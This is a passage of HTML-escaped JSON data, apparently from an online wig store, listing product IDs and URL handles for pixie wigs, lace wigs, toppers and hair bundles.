ot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;},{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-long-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-